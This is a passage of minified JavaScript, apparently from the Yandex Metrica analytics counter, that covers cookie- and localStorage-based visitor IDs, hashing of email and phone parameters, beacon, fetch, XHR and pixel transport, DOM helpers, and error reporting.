ua.kg?l.push([b.J,g]):b.H["site-info"]=k:(h.ca=k,b.X=h,b.Ma||(b.Ma={}),b.Ma.Wh=!0))}d()},ra:function(b,d){var e=ij(a),f=Ha(a,c),g=f&&f.params;g&&(f=Z(v(Nc,ma(b.J)),e),z(function(h){g(h[1]);h=Ae(a)(h,e);e.splice(h,1)},f));d()}}}function Be(a,c){return function(b){ag(a,c,b)}}function Zp(a,c){bg(a)(function(b){delete b[c]})}function ag(a,c,b){bg(a)(function(d){d[c]=y(d[c]||{},b)})}function bg(a){a=I(a);var c=a.C("dsjf")||va({});a.Pa("dsjf",c);return c}function $p(a,c){return function(b){var d,e,f=Ha(a,
c);f&&(Ma(b)?Pa(da(b))?(b=jj(b))&&Pa(b)&&f.params((d={},d.__ym=(e={},e.fpmh=b,e),d)):Hb(a,c,"First party params error. Empty object.")():Hb(a,c,"First party params error. Not an object.")())}}function jj(a){return M(function(c,b){var d=b[0],e=b[1],f=Ma(e);if(!qa(e)&&!f)return c;e=f?jj(e):e;Pa(e)&&c.push([d,e]);return c},[],Ea(a))}function kj(a,c,b){void 0===b&&(b=0);c=Ea(c);c=M(function(d,e){var f=e[0],g=e[1],h=Ma(g);if(!qa(g)&&!h)return d;h?g=kj(a,g,b+1):b||"yandex_cid"!==f?("phone_number"===f?g=
aq(g):"email"===f&&(g=bq(g)),g=lj(a,g)):g=J.resolve(g);d.push(g.then(function(k){return[f,k]}));return d},[],c);return J.all(c)}function bq(a){var c=nb(a).toLowerCase().split("@"),b=c[0];c=c[1];if(!c)return a;c=c.replace("googlemail.com","gmail.com");mj(c)&&(c="yandex.ru");"yandex.ru"===c?b=b.replace(cg,"-"):"gmail.com"===c&&(b=b.replace(cg,""));a=ke(b,"+");-1!==a&&(b=b.slice(0,a));return b+"@"+c}function aq(a){a=Nb(a);return"8"===a[0]?"7"+a.slice(1):a}function lj(a,c){return new J(function(b,d){var e=
(new a.TextEncoder).encode(c);a.crypto.subtle.digest("SHA-256",e).then(function(f){f=new a.Blob([f],{type:"application/octet-binary"});var g=new a.FileReader;g.onload=function(h){h=n(h,"target.result");var k=(h||"").indexOf(",");-1!==k?b(h.substring(k+1)):d(lc("fpm.i"))};g.readAsDataURL(f)},d)})}function Ha(a,c){var b=I(a).C("counters",{}),d=N(c);return b[d]}function nj(a,c){I(a).D("dce:"+c,!0);var b=I(a).C("dclq:"+c);b&&(z(function(d){var e=d[0];d=d[1];ia.apply(void 0,ya([Cd(a,c)[e]],d))},b),Dd(b))}
function Hb(a,c,b,d){return dg(c)?B:w(F(ya([a,N(c)],d?[b+". Params:",d]:[b]),Eb),ia)}function Eb(){var a=Ca(arguments),c=a.slice(2);Cd(a[0],a[1]).log.apply(Eb,c)}function Hf(a){var c="1"===Lb(a).C("debug"),b=Ce(a,"1")||Ce(a,"2");a=a._ym_debug;return{Bh:c,Lh:a||b,isEnabled:La(Boolean,[c,a,b])}}function Ce(a,c){return-1<W(a).href.indexOf("_ym_debug="+c)}function cq(a,c){return{log:Oc(a,"log",c,B),warn:Oc(a,"log",c,B),error:Oc(a,"log",c,B)}}function Oc(a,c,b,d){return function(){var e,f,g=Ca(arguments);
mb(a,(e={},e.counterKey=b,e.name="log",e.data=(f={},f.args=g,f.type=c,f),e));return d.apply(void 0,g)}}function sa(a,c){var b=N(a);return oj()(dq(b)).then(c)}function eq(a,c,b){var d,e;c=N(c);var f=eg(a);b=y({Wg:f(aa)},b);mb(a,(d={},d.counterKey=c,d.name="counterSettings",d.data=(e={},e.settings=b,e),d));return oj()(fq(c,b))}function fq(a,c){return function(b){var d=b[a];d?(d.oi=c,d.Df=!0,d.Cf?d.Cf(c):d.promise=J.resolve(c)):b[a]={promise:J.resolve(c),oi:c,Df:!0}}}function fg(a){return!pd(a)&&gg(a)}
function Ed(a){return ab(a)?w(a,gq):!1}function wb(a){if(a.fetch){var c=n(a,"AbortController");return F([a,c?new c:void 0],hq)}return!1}function gg(a){var c=n(a,"navigator.sendBeacon");return c&&Ba("sendBeacon",c)?F([a,G(c,n(a,"navigator"))],iq):!1}function iq(a,c,b,d){return new J(function(e,f){var g;if(!n(a,"navigator.onLine"))return f();var h=y(d.bb,(g={},g["force-urlencoded"]=1,g));g=b+"?"+Lc(h)+(d.ca?"&"+d.ca:"");return 2E3<g.length?f(Sa("sb.tlq")):c(g)?e(""):f()})}function gq(a,c,b){return new J(function(d,
e){var f,g,h="_ymjsp"+Wa(a),k=y((f={},f.callback=h,f),b.bb),l=F([a,h],jq);a[h]=function(p){try{l(),qc(m),d(p)}catch(t){e(t)}};k.wmode="5";var m=oc(a,(g={},g.src=pj(c,b,k),g));if(!m)return l(),e(lc("jp.s"));f=w(m,qc);f=v(f,w(Sa(b.ha),e));g=Fd(a,f,b.Qa||1E4);g=F([a,g],pa);m.onload=g;m.onerror=v(l,g,f)})}function jq(a,c){try{delete a[c]}catch(b){a[c]=void 0}}function Pc(a){var c=ab(a);return c?F([a,c],kq):!1}function kq(a,c,b,d){return new J(function(e,f){var g=Yb(a),h=c("img"),k=v(w(h,qc),w(Sa(d.ha),
f)),l=Fd(a,k,d.Qa||3E3);h.onerror=k;h.onload=v(w(h,qc),w(null,e),F([a,l],pa));k=y({},d.bb);delete k.wmode;h.src=pj(b,d,k);rd(a)&&(y(h.style,{position:"absolute",visibility:"hidden",width:"0px",height:"0px"}),g.appendChild(h))})}function hq(a,c,b,d){var e,f=y(d.Bb?(e={},e.wmode="7",e):{},d.bb),g=c||{signal:void 0,abort:B},h=a.fetch(b+"?"+Lc(f),{method:d.Yb,body:d.ca,credentials:!1===d.Ce?"omit":"include",headers:d.Na,signal:g.signal}),k=w(d.ha,Sa);return new J(function(l,m){d.Qa&&Fd(a,function(){try{g.abort()}catch(p){}m(k())},
d.Qa);return h.then(function(p){if(!p.ok){if(d.fe)return Ta(qj(p));Zd(d.ha)}return d.fe?p.text():d.Bb?p.json():null}).then(l)["catch"](w(k(),m))})}function xb(a){var c;if(c=n(a,"XMLHttpRequest"))if(c="withCredentials"in new a.XMLHttpRequest){a:{if(lq.test(a.location.host)&&a.opera&&T(a.opera.version)&&(c=a.opera.version(),"string"===typeof c&&"12"===c.split(".")[0])){c=!0;break a}c=!1}c=!c}return c?w(a,mq):!1}function mq(a,c,b){var d,e=new a.XMLHttpRequest,f=b.ca,g=y(b.Bb?(d={},d.wmode="7",d):{},
b.bb);return new J(function(h,k){e.open(b.Yb||"GET",c+"?"+Lc(g),!0);e.withCredentials=!1!==b.Ce;b.Qa&&(e.timeout=b.Qa);rj(Ea,gb(function(m){e.setRequestHeader(m[0],m[1])}))(b.Na);var l=F([a,e,Sa(b.ha),b.Bb,b.fe,h,k],nq);e.onreadystatechange=l;try{e.send(f)}catch(m){}})}function nq(a,c,b,d,e,f,g,h){if(4===c.readyState)if(200===c.status||e||g(b),e)200===c.status?f(c.responseText):g(qj(c));else{e=null;if(d)try{(e=Fb(a,c.responseText))||g(b)}catch(k){g(b)}f(e)}return h}function pj(a,c,b){(b=Lc(b))&&(a+=
"?"+b);c.ca&&(a+=(b?"&":"?")+c.ca);return a}function oq(a,c,b){var d=A(Nc,Pb[c]||Qb);z(function(e){return d.unshift(e)},hg);return A(v(Qc([a,b]),ia),d)}function sj(a,c){var b=W(a),d=b.href,e=b.host,f=-1;if(!qa(c)||V(c))return d;b=c.replace(tj,"");if(-1!==b.search(pq))return b;var g=b.charAt(0);if("?"===g&&(f=d.search(/\?/),-1===f)||"#"===g&&(f=d.search(/#/),-1===f))return d+b;if(-1!==f)return d.substr(0,f)+b;if("/"===g){if(f=d.indexOf(e),-1!==f)return d.substr(0,f+e.length)+b}else return d=d.split("/"),
d[d.length-1]=b,H("/",d);return""}function De(a,c){return{Y:function(b,d){var e=uj(c);e=F([b,e,d],qq);rq(a,c,e)},ra:function(b,d){var e=b.J,f=uj(c);if(e){var g=f.wa;f.Qe===e&&g&&(z(ia,g),f.wa=null)}d()}}}function qq(a,c,b){var d=a.J;d?te(a)?(c.Qe=d,b()):c.wa?c.wa.push(b):b():b()}function te(a){return(a=a.J)&&a.C("pv")&&!a.C("ar")}function rq(a,c,b){if(ig(a)&&db(a)){var d=sq(c);if(!d.Mh){d.Mh=!0;c=ed(a,c);if(!c){b();return}d.wa=[];var e=function(){d.wa&&(z(ia,d.wa),d.wa=null)};Y(a,e,3E3);c.aa.F(["initToChild"],
e)}d.wa?d.wa.push(b):b()}else b()}function vj(a,c){return{Y:function(b,d){var e=b.J;if(e&&(!c||c.Lf)){var f=a.document.title;b.T&&b.T.title&&(f=b.T.title);var g=fc("getElementsByTagName",a.document);"string"!==typeof f&&g&&(f=g("title"),f=(f=n(f,"0.innerHtml"))?f:"");f=f.slice(0,ua.lg);e.D("t",f)}d()}}}function Ib(a){return function(c,b){return{Y:function(d,e){var f=d.J,g=d.H;f&&g&&z(function(h){var k=Ee[h],l="bi",m=f;k||(k=jg[h],l="tel",m=ce(d));k&&(k=D(l+":"+h,k,null)(c,b,d),m.Ub(h,k))},a||tq());
e()}}}}function uq(a,c){var b=Gd(a);c.F(["initToParent"],function(d){var e=d[0];d=d[1];window.window&&(b.children[d.counterId]={info:d,window:e.source})}).F(["initToChild"],function(d){var e=d[0];d=d[1];e.source===a.parent&&c.N("parentConnect",[e,d])}).F(["parentConnect"],function(d){var e=d[1];e.counterId&&(b.Ga[e.counterId]={info:e,window:d[0].source})})}function vq(a){if(Ba("MutationObserver",a.MutationObserver)){var c=Gd(a).children,b=new a.MutationObserver(function(){z(function(d){n(c[d],"window.window")||
delete c[d]},da(c))});dc(a)(Ua(B,function(){b.observe(a.document.body,{subtree:!0,childList:!0})}))}}function wq(a,c){return function(b,d){var e,f={oc:ha(a)(aa),key:a.Math.random(),dir:0};b.length&&(f.oc=Fa(b[0]),f.key=parseFloat(b[1]),f.dir=Fa(b[2]));y(d,c);var g=(e={data:d},e.__yminfo=H(":",["__yminfo",f.oc,f.key,f.dir]),e);return{meta:f,Tf:kb(a,g)||""}}}function dc(a,c){function b(e){n(c,d)?e():Y(a,w(e,b),100)}void 0===c&&(c=a);var d=(c.nodeType?"contentWindow.":"")+"document.body";return va(function(e,
f){b(f)})}function Hd(a,c){var b=c.Od,d=b||"uid";b=b?a.location.hostname:void 0;var e=Lb(a),f=Ra(a),g=ha(a)(kg),h=wj(a,c),k=h[0];h=h[1];var l=e.C("d");xj(a,c);var m=!1;!h&&k&&(h=k,m=!0);if(!h)h=H("",[g,Wa(a,1E6,999999999)]),m=!0;else if(!l||15768E3<g-Fa(l))m=!0;m&&!c.tb&&(e.D(d,h,525600,b),e.D("d",""+g,525600,b));f.D(d,h);return h}function xq(a,c){return!c.tb&&xj(a,c)}function wj(a,c){var b=Ra(a),d=Lb(a),e=c.Od||"uid";return[b.C(e),d.C(e)]}function gi(a,c,b){lg(a,"metrika_enabled","1",0,c,b,!0);var d=
yj(a);(d=d&&d.metrika_enabled)&&zj(a,"metrika_enabled",c,b,!0);return!!d}function lg(a,c,b,d,e,f,g){void 0===g&&(g=!1);if(hi(a,me,c)){var h=c+"="+encodeURIComponent(b)+";";h+=""+yq(a);if(d){var k=new Date;k.setTime(k.getTime()+6E4*d);h+="expires="+k.toUTCString()+";"}e&&(d=e.replace(zq,""),h+="domain="+d+";");try{a.document.cookie=h+("path="+(f||"/")),g||(Aj(a)[c]=b)}catch(l){}}}function me(a,c){var b=Aj(a);return b?b[c]||null:null}function yj(a){try{var c=a.document.cookie;if(!oa(c)){var b={};z(function(d){d=
d.split("=");var e=d[1];b[nb(d[0])]=nb(Bj(e))},(c||"").split(";"));return b}}catch(d){}return null}function hi(a,c,b){return!mg.length||L(b,ng)?!0:M(function(d,e){return d&&e(a,c,b)},!0,mg)}function ac(a){var c=I(a),b=c.C("hitId");b||(b=Wa(a),c.D("hitId",b));return b}function mj(a){var c=a.match(Cj);if(c){a=c[1];if(c=c[2])return L(c,og)?c:!1;if(a)return og[0]}return!1}function W(a){return M(function(c,b){var d=n(a,"location."+b);c[b]=d?""+d:"";return c},{},Aq)}function Vf(a,c,b){var d=Ia(c);return d&&
$i(a,c,Na(["p",Bq[d],"c"]),Uf,b)}function Tf(a,c){var b=ec(pg,a,c);if(!b){var d=ec("div",a,c);d&&(yb(pg+",div",d).length||(b=d))}return b}function $i(a,c,b,d,e){return M(function(f,g){var h=null;g in Dj?h=c.getAttribute&&c.getAttribute(Dj[g]):g in Rc&&(h="p"===g?Rc[g](a,c,e):"c"===g?Rc[g](a,c,d):Rc[g](a,c));h&&(h=h.slice(0,Ej[g]||100),f[g]=qg[g]?""+rc(h):h);return f},{},b)}function Zh(a,c,b){if(Id(a))return za(b.querySelectorAll(c));var d=Fj(c.split(" "),b);return Z(function(e,f){return Ob(a)(e,d)===
f},d)}function Fj(a,c){var b=ya(a),d=b.shift();if(!d)return[];d=c.getElementsByTagName(d);return b.length?pc(w(b,Fj),za(d)):za(d)}function sc(a,c){if(c.querySelector)return c.querySelector(a);var b=yb(a,c);return b&&b.length?b[0]:null}function yb(a,c){if(!c||!c.querySelectorAll)return[];var b=c.querySelectorAll(a);return b?za(b):[]}function cj(a){var c=null;try{c=a.target||a.srcElement}catch(b){}if(c){3===c.nodeType&&(c=c.parentNode);for(a=c&&c.nodeName&&(""+c.nodeName).toLowerCase();n(c,"parentNode.nodeName")&&
("a"!==a&&"area"!==a||!c.href&&!c.getAttribute("xlink:href"));)a=(c=c.parentNode)&&c.nodeName&&(""+c.nodeName).toLowerCase();return c.href?c:null}return null}function oc(a,c){var b=a.document,d=y({type:"text/javascript",charset:"utf-8",async:!0},c),e=ab(a);if(e){var f=e("script");rj(Ea,gb(function(l){var m=l[0];l=l[1];"async"===m&&l?f.async=!0:f[m]=l}))(d);try{var g=fc("getElementsByTagName",b),h=g("head")[0];if(!h){var k=g("html")[0];h=e("head");k&&k.appendChild(h)}h.insertBefore(f,h.firstChild);
return f}catch(l){}}}function Cq(a,c,b){var d=Gj(c);L(b,d.ub)||d.ub.push(b);if(Va(d.lb)){b=ab(a);if(!b)return null;b=b("iframe");y(b.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});b.src=c;a=Yb(a);if(!a)return null;a.appendChild(b);d.lb=b}else(a=n(d.lb,"contentWindow"))&&a.postMessage("frameReinit","*");return d.lb}function Dq(a,c){var b=fa(a)?a:[a];c=c||document;if(c.querySelectorAll){var d=H(", ",A(function(e){return"."+e},b));return za(c.querySelectorAll(d))}if(c.getElementsByClassName)return pc(v(ra("getElementsByClassName",
c),za),b);d=c.getElementsByTagName("*");b="("+H("|",b)+")";return Z(w(b,$b),za(d))}function rg(a,c,b){for(var d="",e=Sf(),f=Ia(c)||"*";c&&c.parentNode&&!L(f,["BODY","HTML"]);)d+=e[f]||"*",d+=Hj(a,c,b)||"",c=c.parentElement,f=Ia(c)||"*";return nb(d,128)}function Hj(a,c,b){if(a=Fe(a,c)){a=a.childNodes;for(var d=c&&c.nodeName,e=0,f=0;f<a.length;f+=1)if(d===(a[f]&&a[f].nodeName)){if(c===a[f])return e;b&&a[f]===b||(e+=1)}}return 0}function Fe(a,c){var b=n(a,"document");if(!c||c===b.documentElement)return null;
if(c===yc(a))return b.documentElement;b=null;try{b=c.parentNode}catch(d){}return b}function Df(a,c){var b=sg(a,c),d=b.left;b=b.top;var e=Ge(a,c);return[d,b,e[0],e[1]]}function Ge(a,c){var b=n(a,"document");if(c===yc(a)||c===b.documentElement){b=Yb(a);var d=Sc(a);return[Math.max(b.scrollWidth,d[0]),Math.max(b.scrollHeight,d[1])]}return(b=Ic(c))?[b.width,b.height]:[c.offsetWidth,c.offsetHeight]}function sg(a,c){var b=c,d=n(a,"document"),e=Ia(b);if(!b||!b.ownerDocument||"PARAM"===e||b===yc(a)||b===d.documentElement)return{left:0,
top:0};if(d=Ic(b))return b=Yf(a),{left:Math.round(d.left+b.x),top:Math.round(d.top+b.y)};for(e=d=0;b;)d+=b.offsetLeft,e+=b.offsetTop,b=b.offsetParent;return{left:d,top:e}}function nb(a,c){if(a){var b=Ij?Ij.call(a):(""+a).replace(tj,"");return c&&b.length>c?b.substring(0,c):b}return""}function ec(a,c,b){if(!(c&&c.Element&&c.Element.prototype&&c.document&&b))return null;if(c.Element.prototype.closest&&Ba("closest",c.Element.prototype.closest)&&b.closest)return b.closest(a);var d=fi(c);if(d){for(;b&&
1===b.nodeType&&!d.call(b,a);)b=b.parentElement||b.parentNode;return b&&1===b.nodeType?b:null}if(Id(c)){for(a=za((c.document||c.ownerDocument).querySelectorAll(a));b&&1===b.nodeType&&-1===Ob(c)(b,a);)b=b.parentElement||b.parentNode;return b&&1===b.nodeType?b:null}return null}function Id(a){return!(!Ba("querySelectorAll",n(a,"Element.prototype.querySelectorAll"))||!a.document.querySelectorAll)}function Jj(a,c,b){var d=c.top,e=c.bottom,f=c.left,g=b.w;b=b.h;a=a.Math;c=a.min(a.max(c.right,0),g)-a.min(a.max(f,
0),g);return(a.min(a.max(e,0),b)-a.min(a.max(d,0),b))*c}function Kj(a){return He(a)&&!La(ma(a.type),Eq)?Ie(a)?!a.checked:!a.value:Fq(a)?!a.value:Gq(a)?0>a.selectedIndex:!0}function Ia(a){if(a)try{var c=a.nodeName;if(qa(c))return c;c=a.tagName;if(qa(c))return c}catch(b){}}function Lj(a,c){var b=a.document.getElementsByTagName("form");return Ob(a)(c,za(b))}function Hq(a,c,b){b=fc("dispatchEvent",b||a.document);var d=null,e=n(a,"Event.prototype.constructor");if(e&&(Ba("(Event|Object|constructor)",e)||
tg(a)&&"[object Event]"===""+e))try{d=new a.Event(c)}catch(f){if((a=fc("createEvent",n(a,"document")))&&T(a)){try{d=a(c)}catch(g){}d&&d.initEvent&&d.initEvent(c,!1,!1)}}d&&b(d)}function Ic(a){try{return a.getBoundingClientRect&&a.getBoundingClientRect()}catch(c){return"object"===typeof c&&null!==c&&16389===(c.rf&&c.rf&65535)?{top:0,bottom:0,left:0,width:0,height:0,right:0}:null}}function Yf(a){var c=yc(a),b=n(a,"document");return{x:a.pageXOffset||b.documentElement&&b.documentElement.scrollLeft||c&&
c.scrollLeft||0,y:a.pageYOffset||b.documentElement&&b.documentElement.scrollTop||c&&c.scrollTop||0}}function Sc(a){var c=Je(a);if(c){var b=c[2];return[a.Math.round(c[0]*b),a.Math.round(c[1]*b)]}c=Yb(a);return[n(c,"clientWidth")||a.innerWidth,n(c,"clientHeight")||a.innerHeight]}function Je(a){var c=n(a,"visualViewport.width"),b=n(a,"visualViewport.height");a=n(a,"visualViewport.scale");return oa(c)||oa(b)?null:[Math.floor(c),Math.floor(b),a]}function Yb(a){var c=n(a,"document")||{},b=c.documentElement;
return"CSS1Compat"===c.compatMode?b:yc(a)||b}function yc(a){a=n(a,"document");try{return a.getElementsByTagName("body")[0]}catch(c){return null}}function $b(a,c){try{return(new RegExp("(?:^|\\s)"+a+"(?:\\s|$)")).test(c.className)}catch(b){return!1}}function zc(a){var c;try{if(c=a.target||a.srcElement)!c.ownerDocument&&c.documentElement?c=c.documentElement:c.ownerDocument!==document&&(c=null)}catch(b){}return c}function qc(a){var c=a&&a.parentNode;c&&c.removeChild(a)}function Rb(a){return a?a.innerText||
"":""}function Gf(a){if(oa(a))return!1;a=a.nodeType;return 3===a||8===a}function qf(a,c,b){void 0===c&&(c="");void 0===b&&(b="_ym");var d=""+b+c+"_";return{Hd:Iq(a),C:function(e,f){var g=Mj(a,""+d+e);return Va(g)&&!V(f)?f:g},D:function(e,f){Nj(a,""+d+e,f);return this},Hb:function(e){Oj(a,""+d+e);return this}}}function Nj(a,c,b){var d=ug(a);a=kb(a,b);if(!Va(a))try{d.setItem(c,a)}catch(e){}}function Mj(a,c){var b=ug(a);try{return Fb(a,b.getItem(c))}catch(d){}return null}function Oj(a,c){var b=ug(a);
try{b.removeItem(c)}catch(d){}}function ug(a){try{return a.localStorage}catch(c){}return null}function kb(a,c,b){try{return a.JSON.stringify(c,null,b)}catch(d){return null}}function ce(a,c,b){void 0===b&&(b=null);a.Ha||(a.Ha=vg());c&&a.Ha.Ub(c,b);return a.Ha}function Ke(a){return{Y:function(c,b){var d=a.document,e=c.J;if(e&&wg(a)){var f=ja(a),g=function(h){wg(a)||(f.Xb(d,Pj,g),b());return h};f.F(d,Pj,g);e.D("pr","1")}else b()}}}function xg(a){return function(c,b,d){return function(e,f){var g=Oa(Nf(c,
a,f),d);return pe(c,b,g)(e)}}}function pe(a,c,b){var d=Sb(a,c);return function(e){return Qj(b,e,!0).then(function(){var f=e.ga||{},g=f.Dh,h=void 0===g?"":g;g=f.qa;var k=void 0===g?"":g;f=f.Fh;f=A(function(l){return ua.Ta+"//"+(""+h+l||bc)+"/"+k},void 0===f?[bc]:f);return d(e,f)}).then(function(f){var g=f.Qc;f=f.cg;e.ti=g;e.ui=f;return Qj(b,e).then(w(g,O))})}}function Sb(a,c){return function(b,d){return Rj(a,c,d,b)}}function Rj(a,c,b,d,e,f){var g;void 0===e&&(e=0);void 0===f&&(f=0);var h=y({ha:[]},
d.X),k=c[f],l=k[0];k=k[1];var m=b[e];h.Na&&h.Na["Content-Type"]||!h.ca||(h.Na=y({},h.Na,(g={},g["Content-Type"]="application/x-www-form-urlencoded",g)),h.ca="site-info="+ie(h.ca));h.Yb=h.ca?"POST":"GET";h.bb=Jq(a,d,l);h.qa=(d.ga||{}).qa;h.ha.push(l);y(d.X,h);g=""+m+(d.Ma&&d.Ma.Wh?"/1":"");var p=0;p=Kq(a,g,h);return k(g,h).then(function(t){var q=p,r,u;mb(a,(r={},r.name="requestSuccess",r.data=(u={},u.body=t,u.requestId=q,u),r));return{Qc:t,cg:e}})["catch"](function(t){var q=p,r,u;mb(a,(r={},r.name=
"requestFail",r.data=(u={},u.error=t,u.requestId=q,u),r));q=f+1>=c.length;r=e+1>=b.length;q&&r&&Ta(t);return Rj(a,c,b,d,!r&&q?e+1:e,q?0:f+1)})}function Jq(a,c,b){var d=y({},c.H);a=ha(a);c.J&&(d["browser-info"]=Da(c.J.l()).D("st",a(kg)).Ca());!d.t&&(c=c.Ha)&&(c.D("ti",b),d.t=c.Ca());return d}function Kq(a,c,b){var d,e,f,g=Wa(a),h=b.ha,k=b.ca,l=b.Na,m=b.bb;b=b.Yb;mb(a,(d={},d.name="request",d.data=(e={},e.url=c,e.requestId=g,e.senderParams=(f={},f.rBody=k,f.debugStack=h,f.rHeaders=l,f.rQuery=m,f.verb=
b,f),e),d));return g}function Lc(a){return a?v(Ea,Wf(function(c,b){var d=b[0],e=b[1];V(e)||oa(e)||c.push(d+"="+ie(e));return c},[]),qd("&"))(a):""}function Lq(a){return a?v(gb(function(c){c=c.split("=");var b=c[1];return[c[0],oa(b)?void 0:Bj(b)]}),Wf(function(c,b){c[b[0]]=b[1];return c},{}))(a.split("&")):{}}function Bj(a){var c="";try{c=decodeURIComponent(a)}catch(b){}return c}function ie(a){try{return encodeURIComponent(a)}catch(c){}a=H("",Z(function(c){return 55296>=c.charCodeAt(0)},a.split("")));
return encodeURIComponent(a)}function Nf(a,c,b){return A(v(Nc,Qc([a,b]),ia),Sj[c]||[])}function Tj(a,c,b,d){a[c]||(a[c]=[]);b&&!oa(d)&&Uj(a[c],b,d)}function Uj(a,c,b){for(var d=[c,b],e=-1E4,f=0;f<a.length;f+=1){var g=a[f],h=g[0];g=g[1];if(b===g&&h===c)return;if(b<g&&b>=e){a.splice(f,0,d);return}e=g}a.push(d)}function Qj(a,c,b){void 0===b&&(b=!1);return new J(function(d,e){function f(k,l){l();d()}var g=a.slice();g.push({Y:f,ra:f});var h=mc(g,function(k,l){var m=b?k.Y:k.ra;if(m)try{m(c,l)}catch(p){h(Mq),
e(p)}else l()});h(Vj)})}function Jb(a,c,b){var d=b||"as";if(a.postMessage&&!a.attachEvent){b=ja(a);var e="__ym__promise_"+Wa(a)+"_"+Wa(a),f=B;d=E(a,d,function(g){try{var h=g.data}catch(k){return}h===e&&(f(),g.stopPropagation&&g.stopPropagation(),c())});f=b.F(a,["message"],d);a.postMessage(e,"*")}else Y(a,c,0,d)}function vh(a,c,b,d,e){void 0===d&&(d=1);void 0===e&&(e="itc");c=mc(c,b);nc(a,c,d)(Ua(E(a,e),B))}function nc(a,c,b,d){void 0===b&&(b=1);void 0===d&&(d=Wj);yg=Infinity===b;return va(function(e,
f){function g(){try{var k=c(d(a,b));h=h.concat(k)}catch(l){return e(l)}c(Nq);if(c(Jd))return f(h),Xj(a);yg?(c(d(a,1E4)),f(h),Xj(a)):Y(a,g,100)}var h=[];Oq(g)})}function Xj(a){if(zg.length){var c=zg.shift();yg?c():Y(a,c,100)}else Ag=!1}function Oq(a){Ag?zg.push(a):(Ag=!0,a())}function wf(a){return va(function(c,b){b(a)})}function To(a){return va(function(c,b){a.then(b,c)})}function Pq(a){var c=[],b=0;return va(function(d,e){z(function(f,g){f(Ua(d,function(h){try{c[g]=h,b+=1,b===a.length&&e(c)}catch(k){d(k)}}))},
a)})}function So(a){var c=[],b=!1;return va(function(d,e){function f(g){c.push(g)===a.length&&d(c)}z(function(g){g(Ua(f,function(h){if(!b)try{e(h),b=!0}catch(k){f(k)}}))},a)})}function Ua(a,c){return function(b){return b(a,c)}}function mc(a,c){void 0===c&&(c=O);return va({Va:a,Kd:c,pe:!1,ya:0})}function Vj(a){function c(){function d(){b=!0;a.ya+=1}b=!1;a.Kd(a.Va[a.ya],function(){d()});b||(a.ya+=1,d=w(a,Vj))}for(var b=!0;!Jd(a)&&b;)c()}function Wj(a,c){return function(b){var d=ha(a),e=d(aa);return Yj(function(f,
g){d(aa)-e>=c&&g(Zj)})(b)}}function Le(a,c){return function(b){var d=ha(a),e=d(aa);return Me(function(f){d(aa)-e>=c&&Zj(f)})(b)}}function Me(a){return function(c){for(var b;c.Va.length&&!Jd(c);)b=c.Va.pop(),b=c.Kd(b,c.Va),a(c);return b}}function Qq(a){Jd(a)&&Ta(lc("i"));var c=a.Kd(a.Va[a.ya]);a.ya+=1;return c}function Nq(a){a.pe=!1}function Zj(a){a.pe=!0}function Mq(a){a.ya=a.Va.length}function Jd(a){return a.pe||a.Va.length<=a.ya}function ub(a){a=ha(a);return Math.round(a(Bg)/50)}function Bg(a){var c=
a.Ba,b=c[1];a=c[0]&&b?b():aa(a)-a.Gh;return Math.round(a)}function kg(a){return Math.round(aa(a)/1E3)}function jb(a){return Math.floor(aa(a)/1E3/60)}function aa(a){var c=a.ye;return 0!==c?c:Cg(a.l,a.Ba)}function eg(a){var c=ja(a),b=ak(a),d={l:a,ye:0,Ba:b,Gh:Cg(a,b)},e=b[1];b[0]&&e||c.F(a,["beforeunload","unload"],function(){0===d.ye&&(d.ye=Cg(a,d.Ba))});return va(d)}function Rq(a){return(10>a?"0":"")+a}function Ii(a,c,b){function d(){f=0;g&&(g=!1,f=Y(a,d,b),e.N(h))}var e=wd(a),f,g=!1,h;c.F(function(k){g=
!0;h=k;f||d();return B});return e}function Sq(a,c){return a.clearInterval(c)}function Tq(a,c,b,d){return a.setInterval(E(a,"i.err."+(d||"def"),c),b)}function Y(a,c,b,d){return Fd(a,E(a,"d.err."+(d||"def"),c),b)}function id(a){var c={};return{F:function(b,d){z(function(e){n(c,e)||(c[e]=wd(a));c[e].F(d)},b);return this},ja:function(b,d){z(function(e){n(c,e)&&c[e].ja(d)},b);return this},N:function(b,d){return n(c,b)?E(a,"e."+d,c[b].N)(d):[]}}}function wd(a){var c=[],b={};b.rj=c;b.F=v(ra("push",c),w(b,
O));b.ja=v(zb(Ob(a))(c),zb(ra("splice",c))(1),w(b,O));b.N=v(O,zb(ia),Uq(c));return b}function bk(a,c,b,d,e){var f=a.addEventListener&&a.removeEventListener,g=!f&&a.attachEvent&&a.detachEvent;if(f||g)if(e=e?f?"removeEventListener":"detachEvent":f?"addEventListener":"attachEvent",f)a[e](c,b,d);else a[e]("on"+c,b)}function D(a,c,b){return function(){return E(arguments[0],a,c,b).apply(this,arguments)}}function E(a,c,b,d,e){var f=Ta,g=b||f;return function(){var h=d;try{h=g.apply(e||null,arguments)}catch(k){qe(a,
c,k)}return h}}function Cg(a,c){var b=c||ak(a),d=b[0];b=b[1];return!isNaN(d)&&T(b)?Math.round(b()+d):a.Date.now?a.Date.now():(new a.Date).getTime()}function ak(a){a=Pf(a);var c=n(a,"timing.navigationStart"),b=n(a,"now");b&&(b=G(b,a));return[c,b]}function Pf(a){return n(a,"performance")||n(a,"webkitPerformance")}function qe(a,c,b){var d="u.a.e",e="";b&&("object"===typeof b?(b.unk&&Ta(b),d=b.message,e="string"===typeof b.stack&&b.stack.replace(/\n/g,"\\n")||"n.s.e.s"):d=""+b);Vq(d)||La(v(ra("indexOf",
d),ma(-1),Tb),Wq)||Xq(d)&&.1<=a.Math.random()||z(v(O,Qc(["jserrs",d,c,e]),ia),ck)}function Zd(){var a=Ca(arguments);return Ta(Sa(a))}function Sa(a){var c="";fa(a)?c=H(".",a):qa(a)&&(c=a);return lc("err.kn("+ua.fb+")"+c)}function qj(a){return lc("http."+a.status+".st."+a.statusText+".rt."+(""+a.responseText).substring(0,50))}function Yq(a){this.message=a}function mb(a,c){var b=c.ta;if(b){var d=b.split(":");b=d[1];d=dk(Kh(d[0]));if("1"===b||d)return}b=Zq(a);1E3===b.length&&b.shift();b.push(c)}function ek(a){return M(function(c,
